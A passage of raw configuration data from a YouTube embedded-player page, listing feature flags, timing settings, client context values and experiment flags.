able_smearing_expansion_dai":true,"enable_time_out_messages":true,"enable_timeline_view_modern_transcript_fe":true,"enable_video_display_compact_button_group_for_desktop_search":true,"enable_web_delhi_icons":true,"enable_web_home_top_landscape_image_layout_level_click":true,"enable_web_tiered_gel":true,"enable_window_constrained_buy_flow_dialog":true,"enable_wiz_queue_effect_and_on_init_initial_runs":true,"enable_ypc_spinners":true,"enable_yt_ata_iframe_authuser":true,"export_networkless_options":true,"export_player_version_to_ytconfig":true,"fill_single_video_with_notify_to_lasr":true,"fix_ad_miniplayer_controls_rendering":true,"fix_ads_tracking_for_swf_config_deprecation_mweb":true,"h5_companion_enable_adcpn_macro_substitution_for_click_pings":true,"h5_inplayer_enable_adcpn_macro_substitution_for_click_pings":true,"h5_reset_cache_and_filter_before_update_masthead":true,"hide_channel_creation_title_for_mweb":true,"high_ccv_client_side_caching_h5":true,"html5_log_trigger_events_with_debug_data":true,"html5_ssdai_enable_media_end_cue_range":true,"il_attach_cache_limit":true,"il_use_view_model_logging_context":true,"is_browser_support_for_webcam_streaming":true,"json_condensed_response":true,"kev_adb_pg":true,"kevlar_enable_download_to_mobile":true,"kevlar_gel_error_routing":true,"kevlar_watch_cinematics":true,"live_chat_enable_controller_extraction":true,"live_chat_enable_rta_manager":true,"log_click_with_layer_from_element_in_command_handler":true,"mdx_enable_privacy_disclosure_ui":true,"mdx_load_cast_api_bootstrap_script":true,"medium_progress_bar_modification":true,"migrate_remaining_web_ad_badges_to_innertube":true,"mobile_account_menu_refresh":true,"mweb_account_linking_noapp":true,"mweb_after_render_to_scheduler":true,"mweb_allow_modern_search_suggest_behavior":true,"mweb_animated_actions":true,"mweb_app_upsell_button_direct_to_app":true,"mweb_c3_enable_adaptive_signals":true,"mweb_c3_library_page_enable_recent_shelf":true,"mweb_c3_remove_web_navigation_endpoint_data":true,"mweb_c3_use_canonical_from_player_response":true,"mweb_cinematic_watch":true,"mweb_command_handler":true,"mweb_delay_watch_initial_data":true,"mweb_disable_searchbar_scroll":true,"mweb_enable_browse_chunks":true,"mweb_enable_fine_scrubbing_for_recs":true,"mweb_enable_keto_batch_player_fullscreen":true,"mweb_enable_keto_batch_player_progress_bar":true,"mweb_enable_keto_batch_player_tooltips":true,"mweb_enable_lockup_view_model_for_ucp":true,"mweb_enable_mix_panel_title_metadata":true,"mweb_enable_more_drawer":true,"mweb_enable_optional_fullscreen_landscape_locking":true,"mweb_enable_overlay_touch_manager":true,"mweb_enable_premium_carve_out_fix":true,"mweb_enable_refresh_detection":true,"mweb_enable_search_imp":true,"mweb_enable_sequence_signal":true,"mweb_enable_shorts_pivot_button":true,"mweb_enable_shorts_video_preload":true,"mweb_enable_skippables_on_jio_phone":true,"mweb_enable_two_line_title_on_shorts":true,"mweb_enable_varispeed_controller":true,"mweb_enable_watch_feed_infinite_scroll":true,"mweb_enable_wrapped_unplugged_pause_membership_dialog_renderer":true,"mweb_fix_monitor_visibility_after_render":true,"mweb_force_ios_fallback_to_native_control":true,"mweb_fp_auto_fullscreen":true,"mweb_fullscreen_controls":true,"mweb_fullscreen_controls_action_buttons":true,"mweb_fullscreen_watch_system":true,"mweb_home_reactive_shorts":true,"mweb_innertube_search_command":true,"mweb_lang_in_html":true,"mweb_like_button_synced_with_entities":true,"mweb_logo_use_home_page_ve":true,"mweb_native_control_in_faux_fullscreen_shared":true,"mweb_player_control_on_hover":true,"mweb_player_delhi_dtts":true,"mweb_player_settings_use_bottom_sheet":true,"mweb_player_show_previous_next_buttons_in_playlist":true,"mweb_player_skip_no_op_state_changes":true,"mweb_player_user_select_none":true,"mweb_playlist_engagement_panel":true,"mweb_progress_bar_seek_on_mouse_click":true,"mweb_pull_2_full":true,"mweb_pull_2_full_enable_touch_handlers":true,"mweb_schedule_warm_watch_response":true,"mweb_searchbox_legacy_navigation":true,"mweb_see_fewer_shorts":true,"mweb_shorts_comments_panel_id_change":true,"mweb_shorts_early_continuation":true,"mweb_show_ios_smart_banner":true,"mweb_show_sign_in_button_from_header":true,"mweb_use_server_url_on_startup":true,"mweb_watch_captions_enable_auto_translate":true,"mweb_watch_captions_set_default_size":true,"mweb_watch_stop_scheduler_on_player_response":true,"mweb_watchfeed_big_thumbnails":true,"mweb_yt_searchbox":true,"networkless_logging":true,"no_client_ve_attach_unless_shown":true,"pageid_as_header_web":true,"playback_settings_use_switch_menu":true,"player_controls_autonav_fix":true,"player_controls_skip_double_signal_update":true,"polymer_bad_build_labels":true,"polymer_verifiy_app_state":true,"qoe_send_and_write":true,"remove_chevron_from_ad_disclosure_banner_h5":true,"remove_masthead_channel_banner_on_refresh":true,"remove_slot_id_exited_trigger_for_dai_in_player_slot_expire":true,"replace_client_url_parsing_with_server_signal":true,"service_worker_enabled":true,"service_worker_push_enabled":true,"service_worker_push_home_page_prompt":true,"service_worker_push_watch_page_prompt":true,"shell_load_gcf":true,"shorten_initial_gel_batch_timeout":true,"should_use_yt_voice_endpoint_in_kaios":true,"smarter_ve_dedupping":true,"speedmaster_no_seek":true,"stop_handling_click_for_non_rendering_overlay_layout":true,"suppress_error_204_logging":true,"synced_panel_scrolling_controller":true,"use_event_time_ms_header":true,"use_fifo_for_networkless":true,"use_request_time_ms_header":true,"use_session_based_sampling":true,"use_thumbnail_overlay_time_status_renderer_for_live_badge":true,"vss_final_ping_send_and_write":true,"vss_playback_use_send_and_write":true,"web_adaptive_repeat_ase":true,"web_always_load_chat_support":true,"web_animated_like":true,"web_api_url":true,"web_attributed_string_deep_equal_bugfix":true,"web_autonav_allow_off_by_default":true,"web_button_vm_refactor_disabled":true,"web_c3_log_app_init_finish":true,"web_csi_action_sampling_enabled":true,"web_dedupe_ve_grafting":true,"web_disable_backdrop_filter":true,"web_enable_ab_rsp_cl":true,"web_enable_course_icon_update":true,"web_enable_error_204":true,"web_fix_segmented_like_dislike_undefined":true,"web_gcf_hashes_innertube":true,"web_gel_timeout_cap":true,"web_metadata_carousel_elref_bugfix":true,"web_parent_target_for_sheets":true,"web_persist_server_autonav_state_on_client":true,"web_playback_associated_log_ctt":true,"web_playback_associated_ve":true,"web_prefetch_preload_video":true,"web_progress_bar_draggable":true,"web_resizable_advertiser_banner_on_masthead_safari_fix":true,"web_shorts_just_watched_on_channel_and_pivot_study":true,"web_shorts_just_watched_overlay":true,"web_update_panel_visibility_logging_fix":true,"web_video_attribute_view_model_a11y_fix":true,"web_watch_controls_state_signals":true,"web_wiz_attributed_string":true,"webfe_mweb_watch_microdata":true,"webfe_watch_shorts_canonical_url_fix":true,"webpo_exit_on_net_err":true,"wiz_diff_overwritable":true,"woffle_used_state_report":true,"wpo_gel_strz":true,"H5_async_logging_delay_ms":30000.0,"attention_logging_scroll_throttle":500.0,"autoplay_pause_by_lact_sampling_fraction":0.0,"cinematic_watch_effect_opacity":0.4,"log_window_onerror_fraction":0.1,"speedmaster_playback_rate":2.0,"tv_pacf_logging_sample_rate":0.01,"web_attention_logging_scroll_throttle":500.0,"web_load_prediction_threshold":0.1,"web_navigation_prediction_threshold":0.1,"web_pbj_log_warning_rate":0.0,"web_system_health_fraction":0.01,"ytidb_transaction_ended_event_rate_limit":0.02,"active_time_update_interval_ms":10000,"att_init_delay":500,"autoplay_pause_by_lact_sec":0,"botguard_async_snapshot_timeout_ms":3000,"check_navigator_accuracy_timeout_ms":0,"cinematic_watch_css_filter_blur_strength":40,"cinematic_watch_fade_out_duration":500,"close_webview_delay_ms":100,"cloud_save_game_data_rate_limit_ms":3000,"compression_disable_point":10,"custom_active_view_tos_timeout_ms":3600000,"embeds_widget_poll_interval_ms":0,"gel_min_batch_size":3,"gel_queue_timeout_max_ms":60000,"get_async_timeout_ms":60000,"hide_cta_for_home_web_video_ads_animate_in_time":2,"html5_byterate_soft_cap":0,"initial_gel_batch_timeout":2000,"max_body_size_to_compress":500000,"max_prefetch_window_sec_for_livestream_optimization":10,"min_prefetch_offset_sec_for_livestream_optimization":20,"mini_app_container_iframe_src_update_delay_ms":0,"multiple_preview_news_duration_time":11000,"mweb_c3_toast_duration_ms":5000,"mweb_deep_link_fallback_timeout_ms":10000,"mweb_delay_response_received_actions":100,"mweb_fp_dpad_rate_limit_ms":0,"mweb_fp_dpad_watch_title_clamp_lines":0,"mweb_history_manager_cache_size":100,"mweb_ios_fullscreen_playback_transition_delay_ms":500,"mweb_ios_fullscreen_system_pause_epilson_ms":0,"mweb_override_response_store_expiration_ms":0,"mweb_shorts_early_continuation_trigger_threshold":4,"mweb_w2w_max_age_seconds":0,"mweb_watch_captions_default_size":2,"neon_dark_launch_gradient_count":0,"network_polling_interval":30000,"play_click_interval_ms":30000,"play_ping_interval_ms":10000,"prefetch_comments_ms_after_video":0,"send_config_hash_timer":0,"service_worker_push_logged_out_prompt_watches":-1,"service_worker_push_prompt_cap":-1,"service_worker_push_prompt_delay_microseconds":3888000000000,"slow_compressions_before_abandon_count":4,"speedmaster_cancellation_movement_dp":10,"speedmaster_touch_activation_ms":500,"web_attention_logging_throttle":500,"web_foreground_heartbeat_interval_ms":28000,"web_gel_debounce_ms":10000,"web_logging_max_batch":100,"web_max_tracing_events":50,"web_tracing_session_replay":0,"wil_icon_max_concurrent_fetches":9999,"ytidb_remake_db_retries":3,"ytidb_reopen_db_retries":3,"WebClientReleaseProcessCritical__youtube_embeds_client_version_override":"","WebClientReleaseProcessCritical__youtube_embeds_web_client_version_override":"","WebClientReleaseProcessCritical__youtube_mweb_client_version_override":"","debug_forced_internalcountrycode":"","embeds_web_synth_ch_headers_banned_urls_regex":"","enable_web_media_service":"DISABLED","il_payload_scraping":"","live_chat_unicode_emoji_json_url":"https://www.gstatic.com/youtube/img/emojis/emojis-svg-9.json","mweb_deep_link_feature_tag_suffix":"11268432","mweb_enable_shorts_innertube_player_prefetch_trigger":"NONE","mweb_fp_dpad":"home,search,browse,channel,create_channel,experiments,settings,trending,oops,404,paid_memberships,sponsorship,premium,shorts","mweb_fp_dpad_linear_navigation":"","mweb_fp_dpad_linear_navigation_visitor":"","mweb_fp_dpad_visitor":"","mweb_preload_video_by_player_vars":"","place_pivot_triggering_container_alternate":"","place_pivot_triggering_counterfactual_container_alternate":"","service_worker_push_force_notification_prompt_tag":"1","service_worker_scope":"/","suggest_exp_str":"","web_client_version_override":"","kevlar_command_handler_command_banlist":[],"mini_app_ids_without_game_ready":["UgkxHHtsak1SC8mRGHMZewc4HzeAY3yhPPmJ","Ugkx7OgzFqE6z_5Mtf4YsotGfQNII1DF_RBm"],"web_op_signal_type_banlist":[],"web_tracing_enabled_spans":["event","command"]},"GAPI_HINT_PARAMS":"m;/_/scs/abc-static/_/js/k\u003dgapi.gapi.en.FZb77tO2YW4.O/d\u003d1/rs\u003dAHpOoo8lqavmo6ayfVxZovyDiP6g3TOVSQ/m\u003d__features__","GAPI_HOST":"https://apis.google.com","GAPI_LOCALE":"en_US","GL":"US","HL":"en","HTML_DIR":"ltr","HTML_LANG":"en","INNERTUBE_API_KEY":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","INNERTUBE_API_VERSION":"v1","INNERTUBE_CLIENT_NAME":"WEB_EMBEDDED_PLAYER","INNERTUBE_CLIENT_VERSION":"1.20260122.10.00","INNERTUBE_CONTEXT":{"client":{"hl":"en","gl":"US","remoteHost":"18.216.117.94","deviceMake":"Apple","deviceModel":"","visitorData":"CgtnVHVjRUpJWnJDbyj9xM_LBjIKCgJVUxIEGgAgSA%3D%3D","userAgent":"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com),gzip(gfe)","clientName":"WEB_EMBEDDED_PLAYER","clientVersion":"1.20260122.10.00","osName":"Macintosh","osVersion":"10_15_7","originalUrl":"https://www.youtube-nocookie.com/embed/Te-rDGG4azc?rel\u003d0\u0026controls\u003d0\u0026showinfo\u003d0","platform":"DESKTOP","clientFormFactor":"UNKNOWN_FORM_FACTOR","configInfo":{"appInstallData":"[base64]%3D"},"browserName":"Chrome","browserVersion":"131.0.0.0","acceptHeader":"text/html,application/xhtml+xml,application/xml;q\u003d0.9,image/webp,image/apng,*/*;q\u003d0.8,application/signed-exchange;v\u003db3;q\u003d0.9","deviceExperimentId":"ChxOelU1T0RZMk5qQXlORGczT0RRM056TTFNQT09EP3Ez8sGGP3Ez8sG","rolloutToken":"CMf_8J_NyK_sVBCT6L-VyKKSAxiT6L-VyKKSAw%3D%3D"},"user":{"lockedSafetyMode":false},"request":{"useSsl":true},"clickTracking":{"clickTrackingParams":"IhMInNy/lciikgMVJls/AR2PoQcv"},"thirdParty":{"embeddedPlayerContext":{"embeddedPlayerEncryptedContext":"AD5ZzFT36pDdsIpop3JOTNEGK2dno7jvcH148yfpWDRj8QZrWbHnFz8JYfm-SSL30x__lfGPyqJMrvYvXD-lXDx23MltrnMsXR8e0fnDjgpYQmEa-1ynavP8-Sem00VDfDEm98HOW-TO","ancestorOriginsSupported":false}}},"INNERTUBE_CONTEXT_CLIENT_NAME":56,"INNERTUBE_CONTEXT_CLIENT_VERSION":"1.20260122.10.00","INNERTUBE_CONTEXT_GL":"US","INNERTUBE_CONTEXT_HL":"en","LATEST_ECATCHER_SERVICE_TRACKING_PARAMS":{"client.name":"WEB_EMBEDDED_PLAYER","client.jsfeat":"2021"},"LOGGED_IN":false,"PAGE_BUILD_LABEL":"youtube.embeds.web_20260122_10_RC00","PAGE_CL":859848483,"SERVER_NAME":"WebFE","VISITOR_DATA":"CgtnVHVjRUpJWnJDbyj9xM_LBjIKCgJVUxIEGgAgSA%3D%3D","WEB_PLAYER_CONTEXT_CONFIGS":{"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER":{"rootElementId":"movie_player","jsUrl":"/s/player/c9168c90/player_ias.vflset/en_US/base.js","cssUrl":"/s/player/c9168c90/www-player.css","contextId":"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER","eventLabel":"embedded","contentRegion":"US","hl":"en_US","hostLanguage":"en","innertubeApiKey":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","innertubeApiVersion":"v1","innertubeContextClientVersion":"1.20260122.10.00","controlsType":0,"disableRelatedVideos":true,"device":{"brand":"apple","model":"","browser":"Chrome","browserVersion":"131.0.0.0","os":"Macintosh","osVersion":"10_15_7","platform":"DESKTOP","interfaceName":"WEB_EMBEDDED_PLAYER","interfaceVersion":"1.20260122.10.00"},"serializedExperimentIds":"24004644,24499533,51010235,51063643,51098299,51204329,51222973,51340662,51349914,51353393,51366423,51389629,51404808,51404810,51490331,51500051,51505436,51530495,51534669,51560386,51565116,51566373,51578632,51583565,51583821,51585555,51586115,51605258,51605395,51609829,51611457,51615068,51620866,51621065,51622845,51631300,51632249,51637029,51638932,51647793,51648336,51656216,51672162,51681662,51683502,51684302,51684307,51691027,51691590,51693510,51696107,51696619,51697032,51700777,51701615,51705183,51707621,51708698,51711227,51711298,51712601,51713237,51714463,51717746,51719111,51719411,51719590,51719628,51726313,51732102,51735449,51738919,51742479,51742828,51742877,51744562,51747794,51751854","serializedExperimentFlags":"H5_async_logging_delay_ms\u003d30000.0\u0026PlayerWeb__h5_enable_advisory_rating_restrictions\u003dtrue\u0026a11y_h5_associate_survey_question\u003dtrue\u0026ab_det_apm\u003dtrue\u0026ab_det_el_h\u003dtrue\u0026ab_det_em_inj\u003dtrue\u0026ab_l_sig_st\u003dtrue\u0026ab_l_sig_st_e\u003dtrue\u0026action_companion_center_align_description\u003dtrue\u0026ad_pod_disable_companion_persist_ads_quality\u003dtrue\u0026add_stmp_logs_for_voice_boost\u003dtrue\u0026allow_autohide_on_paused_videos\u003dtrue\u0026allow_drm_override\u003dtrue\u0026allow_live_autoplay\u003dtrue\u0026allow_poltergust_autoplay\u003dtrue\u0026allow_skip_networkless\u003dtrue\u0026allow_vp9_1080p_mq_enc\u003dtrue\u0026always_cache_redirect_endpoint\u003dtrue\u0026always_send_and_write\u003dtrue\u0026annotation_module_vast_cards_load_logging_fraction\u003d0.0\u0026assign_drm_family_by_format\u003dtrue\u0026att_web_record_metrics\u003dtrue\u0026attention_logging_scroll_throttle\u003d500.0\u0026attmusi\u003dtrue\u0026autoplay_time\u003d10000\u0026autoplay_time_for_fullscreen\u003d-1\u0026autoplay_time_for_music_content\u003d-1\u0026bg_vm_reinit_threshold\u003d7200000\u0026blocked_packages_for_sps\u003d[]\u0026botguard_async_snapshot_timeout_ms\u003d3000\u0026captions_url_add_ei\u003dtrue\u0026check_navigator_accuracy_timeout_ms\u003d0\u0026clean_up_manual_attribution_header\u003dtrue\u0026compression_disable_point\u003d10\u0026cow_optimize_idom_compat\u003dtrue\u0026csi_on_gel\u003dtrue\u0026custom_active_view_tos_timeout_ms\u003d3600000\u0026dash_manifest_version\u003d5\u0026debug_bandaid_hostname\u003d\u0026debug_bandaid_port\u003d0\u0026debug_sherlog_username\u003d\u0026delhi_fast_follow_autonav_toggle\u003dtrue\u0026delhi_modern_player_default_thumbnail_percentage\u003d0.0\u0026delhi_modern_player_faster_autohide_delay_ms\u003d2000\u0026delhi_modern_player_pause_thumbnail_percentage\u003d0.6\u0026delhi_modern_web_player_blending_mode\u003d\u0026delhi_modern_web_player_disable_frosted_glass\u003dtrue\u0026delhi_modern_web_player_horizontal_volume_controls\u003dtrue\u0026delhi_modern_web_player_lhs_volume_controls\u003dtrue\u0026delhi_modern_web_player_responsive_compact_controls_threshold\u003d0\u0026deprecate_22\u003dtrue\u0026deprecate_delay_ping\u003dtrue\u0026deprecate_pair_servlet_enabled\u003dtrue\u0026desktop_sparkles_light_cta_button\u003dtrue\u0026disable_av1_setting\u003dtrue\u0026disable_branding_context\u003dtrue\u0026disable_cached_masthead_data\u003dtrue\u0026disable_channel_id_check_for_suspended_channels\u003dtrue\u0026disable_child_node_auto_formatted_strings\u003dtrue\u0026disable_lifa_for_supex_users\u003dtrue\u0026disable_log_to_visitor_layer\u003dtrue\u0026disable_mdx_connection_in_mdx_module_for_music_web\u003dtrue\u0026disable_pacf_logging_for_memory_limited_tv\u003dtrue\u0026disable_reduced_fullscreen_autoplay_countdown_for_minors\u003dtrue\u0026disable_reel_item_watch_format_filtering\u003dtrue\u0026disable_threegpp_progressive_formats\u003dtrue\u0026disable_touch_events_on_skip_button\u003dtrue\u0026edge_encryption_fill_primary_key_version\u003dtrue\u0026embeds_enable_info_panel_dismissal\u003dtrue\u0026embeds_enable_move_set_center_crop_to_public\u003dtrue\u0026embeds_enable_per_video_embed_config\u003dtrue\u0026embeds_enable_pfp_always_unbranded\u003dtrue\u0026embeds_web_lite_mode\u003d1\u0026embeds_web_nwl_disable_nocookie\u003dtrue\u0026embeds_web_synth_ch_headers_banned_urls_regex\u003d\u0026enable_active_view_display_ad_renderer_web_home\u003dtrue\u0026enable_active_view_lr_shorts_video\u003dtrue\u0026enable_active_view_web_shorts_video\u003dtrue\u0026enable_ad_cpn_macro_substitution_for_click_pings\u003dtrue\u0026enable_ad_disclosure_banner_a11y_fix\u003dtrue\u0026enable_app_promo_endcap_eml_on_tablet\u003dtrue\u0026enable_batched_cross_device_pings_in_gel_fanout\u003dtrue\u0026enable_cast_for_web_unplugged\u003dtrue\u0026enable_cast_on_music_web\u003dtrue\u0026enable_cipher_for_manifest_urls\u003dtrue\u0026enable_cleanup_masthead_autoplay_hack_fix\u003dtrue\u0026enable_client_page_id_header_for_first_party_pings\u003dtrue\u0026enable_client_sli_logging\u003dtrue\u0026enable_client_ve_spec\u003dtrue\u0026enable_cta_banner_on_unplugged_lr\u003dtrue\u0026enable_custom_playhead_parsing\u003dtrue\u0026enable_dai_sdf_h5_preroll\u003dtrue\u0026enable_datasync_id_header_in_web_vss_pings\u003dtrue\u0026enable_default_mono_cta_migration_web_client\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_android\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_ios\u003dtrue\u0026enable_entity_store_from_dependency_injection\u003dtrue\u0026enable_error_corrections_infocard_web_client\u003dtrue\u0026enable_error_corrections_infocards_icon_web\u003dtrue\u0026enable_inline_muted_playback_on_web_search\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdc\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdcb\u003dtrue\u0026enable_inline_playback_in_ustreamer_config\u003dtrue\u0026enable_kabuki_comments_on_shorts\u003ddisabled\u0026enable_ltc_param_fetch_from_innertube\u003dtrue\u0026enable_mixed_direction_formatted_strings\u003dtrue\u0026enable_modern_skip_button_on_web\u003dtrue\u0026enable_new_paid_product_placement\u003dtrue\u0026enable_open_in_new_tab_icon_for_short_dr_for_desktop_search\u003dtrue\u0026enable_out_of_stock_text_all_surfaces\u003dtrue\u0026enable_paid_content_overlay_bugfix\u003dtrue\u0026enable_pause_ads_on_ytv_html5\u003dtrue\u0026enable_pl_r_si_fa\u003dtrue\u0026enable_policy_based_hqa_filter_in_watch_server\u003dtrue\u0026enable_progres_commands_lr_feeds\u003dtrue\u0026enable_publishing_region_param_in_sus\u003dtrue\u0026enable_pv_screen_modern_text\u003dtrue\u0026enable_rpr_token_on_ltl_lookup\u003dtrue\u0026enable_sdf_companion_h5\u003dtrue\u0026enable_sdf_dai_h5_midroll\u003dtrue\u0026enable_sdf_h5_endemic_mid_post_roll\u003dtrue\u0026enable_sdf_on_h5_unplugged_vod_midroll\u003dtrue\u0026enable_sdf_shorts_player_bytes_h5\u003dtrue\u0026enable_server_driven_abr\u003dtrue\u0026enable_server_driven_abr_for_backgroundable\u003dtrue\u0026enable_server_driven_abr_url_generation\u003dtrue\u0026enable_server_driven_readahead\u003dtrue\u0026enable_skip_ad_guidance_prompt\u003dtrue\u0026enable_skip_to_next_messaging\u003dtrue\u0026enable_skippable_ads_for_unplugged_ad_pod\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web_increased_triggering_sensitivity\u003dtrue\u0026enable_smart_skip_speedmaster_on_web\u003dtrue\u0026enable_smearing_expansion_dai\u003dtrue\u0026enable_split_screen_ad_baseline_experience_endemic_live_h5\u003dtrue\u0026enable_to_call_playready_backend_directly\u003dtrue\u0026enable_unified_action_endcap_on_web\u003dtrue\u0026enable_video_display_compact_button_group_for_desktop_search\u003dtrue\u0026enable_voice_boost_feature\u003dtrue\u0026enable_vp9_appletv5_on_server\u003dtrue\u0026enable_watch_server_rejected_formats_logging\u003dtrue\u0026enable_web_delhi_icons\u003dtrue\u0026enable_web_home_top_landscape_image_layout_level_click\u003dtrue\u0026enable_web_media_session_metadata_fix\u003dtrue\u0026enable_web_premium_varispeed_upsell\u003dtrue\u0026enable_web_tiered_gel\u003dtrue\u0026enable_wiz_queue_effect_and_on_init_initial_runs\u003dtrue\u0026enable_yt_ata_iframe_authuser\u003dtrue\u0026enable_ytv_csdai_vp9\u003dtrue\u0026export_networkless_options\u003dtrue\u0026export_player_version_to_ytconfig\u003dtrue\u0026fill_ads_ustreamer_config_inline\u003dtrue\u0026fill_live_request_config_in_ustreamer_config\u003dtrue\u0026fill_single_video_with_notify_to_lasr\u003dtrue\u0026filter_vb_without_non_vb_equivalents\u003dtrue\u0026filter_vp9_for_live_dai\u003dtrue\u0026fix_ad_miniplayer_controls_rendering\u003dtrue\u0026fix_ads_tracking_for_swf_config_deprecation_mweb\u003dtrue\u0026fix_h5_toggle_button_a11y\u003dtrue\u0026fix_survey_color_contrast_on_destop\u003dtrue\u0026fix_toggle_button_role_for_ad_components\u003dtrue\u0026fresca_polling_delay_override\u003d0\u0026gab_return_sabr_ssdai_config\u003dtrue\u0026gel_min_batch_size\u003d3\u0026gel_queue_timeout_max_ms\u003d60000\u0026gvi_channel_client_screen\u003dtrue\u0026h5_companion_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_enable_ad_mbs\u003dtrue\u0026h5_inplayer_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_reset_cache_and_filter_before_update_masthead\u003dtrue\u0026heatseeker_decoration_threshold\u003d0.0\u0026hfr_dropped_framerate_fallback_threshold\u003d0\u0026hide_cta_for_home_web_video_ads_animate_in_time\u003d2\u0026high_ccv_client_side_caching_h5\u003dtrue\u0026hls_use_new_codecs_string_api\u003dtrue\u0026html5_ad_timeout_ms\u003d0\u0026html5_adaptation_step_count\u003d0\u0026html5_ads_preroll_lock_timeout_delay_ms\u003d15000\u0026html5_allow_multiview_tile_preload\u003dtrue\u0026html5_allow_preloading_with_idle_only_network_for_sabr\u003dtrue\u0026html5_allow_video_keyframe_without_audio\u003dtrue\u0026html5_apply_constraints_in_client_for_sabr\u003dtrue\u0026html5_apply_min_failures\u003dtrue\u0026html5_apply_start_time_within_ads_for_ssdai_transitions\u003dtrue\u0026html5_atr_disable_force_fallback\u003dtrue\u0026html5_att_playback_timeout_ms\u003d30000\u0026html5_attach_num_random_bytes_to_bandaid\u003d0\u0026html5_attach_po_token_to_bandaid\u003dtrue\u0026html5_autonav_cap_idle_secs\u003d0\u0026html5_autonav_quality_cap\u003d720\u0026html5_autoplay_default_quality_cap\u003d0\u0026html5_auxiliary_estimate_weight\u003d0.0\u0026html5_av1_ordinal_cap\u003d0\u0026html5_bandaid_attach_content_po_token\u003dtrue\u0026html5_block_pip_safari_delay\u003d0\u0026html5_bypass_contention_secs\u003d0.0\u0026html5_byterate_soft_cap\u003d0\u0026html5_check_for_idle_network_interval_ms\u003d1000\u0026html5_chipset_soft_cap\u003d8192\u0026html5_clamp_invalid_seek_to_min_seekable_time\u003dtrue\u0026html5_consume_all_buffered_bytes_one_poll\u003dtrue\u0026html5_continuous_goodput_probe_interval_ms\u003d0\u0026html5_d6de4_cloud_project_number\u003d868618676952\u0026html5_d6de4_defer_timeout_ms\u003d0\u0026html5_debug_data_log_probability\u003d0.0\u0026html5_decode_to_texture_cap\u003dtrue\u0026html5_default_ad_gain\u003d0.5\u0026html5_default_av1_threshold\u003d0\u0026html5_default_quality_cap\u003d0\u0026html5_defer_fetch_att_ms\u003d0\u0026html5_delayed_retry_count\u003d1\u0026html5_delayed_retry_delay_ms\u003d5000\u0026html5_deprecate_adaptive_formats_string\u003dtrue\u0026html5_deprecate_adservice\u003dtrue\u0026html5_deprecate_manifestful_fallback\u003dtrue\u0026html5_deprecate_video_tag_pool\u003dtrue\u0026html5_desktop_vr180_allow_panning\u003dtrue\u0026html5_df_downgrade_thresh\u003d0.6\u0026html5_disable_client_autonav_cap_for_onesie\u003dtrue\u0026html5_disable_loop_range_for_shorts_ads\u003dtrue\u0026html5_disable_move_pssh_to_moov\u003dtrue\u0026html5_disable_non_contiguous\u003dtrue\u0026html5_disable_peak_shave_for_onesie\u003dtrue\u0026html5_disable_ustreamer_constraint_for_sabr\u003dtrue\u0026html5_disable_web_safari_dai\u003dtrue\u0026html5_displayed_frame_rate_downgrade_threshold\u003d45\u0026html5_drm_byterate_soft_cap\u003d0\u0026html5_drm_check_all_key_error_states\u003dtrue\u0026html5_drm_cpi_license_key\u003dtrue\u0026html5_drm_live_byterate_soft_cap\u003d0\u0026html5_early_media_for_sharper_shorts\u003dtrue\u0026html5_enable_ac3\u003dtrue\u0026html5_enable_audio_track_stickiness\u003dtrue\u0026html5_enable_audio_track_stickiness_phase_two\u003dtrue\u0026html5_enable_caption_changes_for_mosaic\u003dtrue\u0026html5_enable_composite_embargo\u003dtrue\u0026html5_enable_d6de4\u003dtrue\u0026html5_enable_d6de4_cold_start_and_error\u003dtrue\u0026html5_enable_d6de4_idle_priority_job\u003dtrue\u0026html5_enable_drc\u003dtrue\u0026html5_enable_drc_toggle_api\u003dtrue\u0026html5_enable_eac3\u003dtrue\u0026html5_enable_embedded_player_visibility_signals\u003dtrue\u0026html5_enable_oduc\u003dtrue\u0026html5_enable_sabr_format_selection\u003dtrue\u0026html5_enable_sabr_from_watch_server\u003dtrue\u0026html5_enable_sabr_host_fallback\u003dtrue\u0026html5_enable_sabr_vod_streaming_xhr\u003dtrue\u0026html5_enable_server_driven_request_cancellation\u003dtrue\u0026html5_enable_sps_retry_backoff_metadata_requests\u003dtrue\u0026html5_enable_ssdai_transition_with_only_enter_cuerange\u003dtrue\u0026html5_enable_triggering_cuepoint_for_slot\u003dtrue\u0026html5_enable_tvos_dash\u003dtrue\u0026html5_enable_tvos_encrypted_vp9\u003dtrue\u0026html5_enable_widevine_for_alc\u003dtrue\u0026html5_enable_widevine_for_fast_linear\u003dtrue\u0026html5_encourage_array_coalescing\u003dtrue\u0026html5_fill_default_mosaic_audio_track_id\u003dtrue\u0026html5_fix_multi_audio_offline_playback\u003dtrue\u0026html5_fixed_media_duration_for_request\u003d0\u0026html5_force_sabr_from_watch_server_for_dfss\u003dtrue\u0026html5_forward_click_tracking_params_on_reload\u003dtrue\u0026html5_gapless_ad_autoplay_on_video_to_ad_only\u003dtrue\u0026html5_gapless_ended_transition_buffer_ms\u003d200\u0026html5_gapless_handoff_close_end_long_rebuffer_cfl\u003dtrue\u0026html5_gapless_handoff_close_end_long_rebuffer_delay_ms\u003d0\u0026html5_gapless_loop_seek_offset_in_milli\u003d0\u0026html5_gapless_slow_seek_cfl\u003dtrue\u0026html5_gapless_slow_seek_delay_ms\u003d0\u0026html5_gapless_slow_start_delay_ms\u003d0\u0026html5_generate_content_po_token\u003dtrue\u0026html5_generate_session_po_token\u003dtrue\u0026html5_gl_fps_threshold\u003d0\u0026html5_hard_cap_max_vertical_resolution_for_shorts\u003d0\u0026html5_hdcp_probing_stream_url\u003d\u0026html5_head_miss_secs\u003d0.0\u0026html5_hfr_quality_cap\u003d0\u0026html5_high_res_logging_percent\u003d1.0\u0026html5_hopeless_secs\u003d0\u0026h